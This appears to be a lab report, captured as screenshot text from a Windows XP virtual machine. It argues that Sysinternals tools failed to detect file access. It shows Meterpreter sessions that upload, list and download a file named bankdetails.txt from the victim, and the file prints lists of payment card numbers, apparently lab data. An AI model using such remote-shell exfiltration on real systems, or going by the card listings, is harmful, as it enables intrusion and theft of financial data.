 3. Sysinternals Tools Did Not Detect the Attack:
While the archived tools were functional, they failed to capture any evidence of the attack or file
access operations involving bankdetails.txt. This included:
File activity monitoring using psfile
root@TAC: /home/taccentral
100666/rw-rw-rw- 125 fil 2024-12-23 08:53:29 +0000 psloggedon_log.txt
meterpreter > upload /home/taccentral/Pictures/bankdetails.txt
[*] Uploading : /home/taccentral/Pictures/bankdetails.txt -> bankdetails.txt
[*] Uploaded 380.00 B of 380.00 B (100.0%): /home/taccentral/Pictures/bankdetails.txt
-> bankdetails.txt
[*] Completed : /home/taccentral/Pictures/bankdetails.txt -> bankdetails.txt
meterpreter > cat bankdetails.txt
Visa
4024007112997613
4556227836686971
4539586440342012
4539797533656875
4532379154429838
Mastercard
5324685159399191
5226547382363700
5183599236267851
5163684454092985
5213561602356456
Discover
6011186655634708
6011207821406662
6011239676848433
6011425404403597
6011456709842114
American Express
378103766534685
347018952757379
373706498427534
370153481276698
374955410639887
meterpreter >
SP2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
My Documents
File Edit View Favorites Tools Help
Back
Address My Documents
Go
psfile_log - Notepad
File Edit Format View Help
No files opened remotely on TAC-281C83DBB6C.
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to t
E-mail this file
Print this file
Delete this file
Other Places
Desktop
Shared Documents
My Computer
My Network Places
Details
start My Documents psfile_log - Notepad 1:02 AM
Right Ctrl
Process monitoring using pslist
root@TAC: /home/taccentral
040555/r-xr-xr-x 0 dir 2024-12-22 19:06:45 +0000 Favorites
040777/rwxrwxrwx 0 dir 2024-12-22 09:53:36 +0000 Local Settings
040555/r-xr-xr-x 0 dir 2024-12-23 08:35:48 +0000 My Documents
100666/rw-rw-rw- 524288 fil 2024-12-23 08:31:07 +0000 NTUSER.DAT
100666/rw-rw-rw- 1024 fil 2024-12-23 08:36:14 +0000 NTUSER.DAT.LOG
040777/rwxrwxrwx 0 dir 2024-12-22 09:53:36 +0000 NetHood
040777/rwxrwxrwx 0 dir 2024-12-22 09:53:36 +0000 PrintHood
040555/r-xr-xr-x 0 dir 2024-12-23 08:36:09 +0000 Recent
040555/r-xr-xr-x 0 dir 2024-12-22 19:06:35 +0000 SendTo
040555/r-xr-xr-x 0 dir 2024-12-22 09:53:36 +0000 Start Menu
040777/rwxrwxrwx 0 dir 2024-12-22 18:59:56 +0000 Templates
100666/rw-rw-rw- 178 fil 2024-12-23 07:12:27 +0000 ntuser.ini
meterpreter > cd "My Documents"
meterpreter > ls
Listing: C:\Documents and Settings\Jacob\My Documents
=====================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040555/r-xr-xr-x 0 dir 2024-12-22 19:06:44 +0000 My Music
040555/r-xr-xr-x 0 dir 2024-12-23 07:50:39 +0000 My Pictures
040777/rwxrwxrwx 0 dir 2024-12-23 08:14:36 +0000 SysinternalsSuite
100666/rw-rw-rw- 24354507 fil 2024-12-23 08:14:03 +0000 SysinternalsSuite.zip
100666/rw-rw-rw- 380 fil 2024-12-23 08:31:02 +0000 bankdetails.txt
100666/rw-rw-rw- 76 fil 2024-12-22 19:06:44 +0000 desktop.ini
100666/rw-rw-rw- 94 fil 2024-12-23 08:24:47 +0000 psfile_log.txt
100666/rw-rw-rw- 1739 fil 2024-12-23 08:19:11 +0000 pslist_log.txt
100666/rw-rw-rw- 125 fil 2024-12-23 08:35:49 +0000 psloggedon_log.txt
meterpreter > download bankdetails.txt /home/taccentral/Pictures
[*] Downloading: bankdetails.txt -> /home/taccentral/Pictures/bankdetails.txt
[*] Downloaded 380.00 B of 380.00 B (100.0%): bankdetails.txt -> /home/taccentral/Pict
ures/bankdetails.txt
[*] Completed : bankdetails.txt -> /home/taccentral/Pictures/bankdetails.txt
meterpreter >
SP2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
My Documents
Go
pslist_log - Notepad
File Edit Format View Help
Process information for TAC-281C83DBB6C:
Name Pid Pri Thd Hnd Priv CPU Time Elapsed Time
Idle 0 0 2 0 0 3:05:46.500 0:00:00.000
System 4 8 53 252 0 0:00:07.640 0:00:00.000
smss 508 11 3 21 164 0:00:00.031 1:34:23.421
csrss 572 13 11 320 1692 0:00:17.875 1:34:23.265
winlogon 596 13 18 549 7268 0:00:01.140 1:34:23.218
services 640 9 15 264 2920 0:00:01.531 1:34:23.125
lsass 652 9 17 327 3440 0:00:00.375 1:34:23.109
svchost 824 8 15 190 2824 0:00:00.078 1:34:22.968
svchost 892 8 9 230 1568 0:00:00.296 1:34:22.812
svchost 988 8 55 1146 10604 0:00:02.015 1:34:22.781
svchost 1112 8 4 55 1016 0:00:00.046 1:34:22.718
svchost 1152 8 13 206 1660 0:00:00.093 1:34:22.656
spoolsv 1248 8 10 123 2924 0:00:00.078 1:34:22.125
explorer 1596 8 18 571 14748 0:02:00.953 1:34:21.546
alg 704 8 6 106 1056 0:00:00.031 1:34:03.406
wscntfy 944 8 1 30 472 0:00:00.015 1:34:03.359
wpabaln 1356 8 1 57 836 0:00:00.031 1:32:21.609
rundll32 1444 4 1 86 6804 0:00:00.953 1:31:25.656
rundll32 1544 4 1 86 6816 0:00:01.296 1:08:57.968
cmd 984 8 1 32 1908 0:00:00.156 0:34:32.000
notepad 760 8 1 33 856 0:00:00.125 0:29:53.906
notepad 280 8 1 33 848 0:00:00.250 0:24:15.250
notepad 1844 8 1 33 848 0:00:00.078 0:17:26.578
rundll32 1436 4 2 97 6844 0:00:00.453 0:14:16.281
notepad 1576 8 1 33 856 0:00:00.156 0:13:13.468
pslist 1612 13 2 75 848 0:00:00.062 0:00:00.109
start 2 Windows Explorer Command Prompt 5 Notepad 12:52 AM
Right Ctrl
Instructions to run Sysinternals on command line
1. Download the Sysinternals Suite from the Internet Archive if using Windows XP.
2. Extract the tools to a directory (e.g., C:\SysinternalsSuite).
3. Open a Command Prompt and navigate to the directory:
cd C:\SysinternalsSuite
4. Run the desired commands.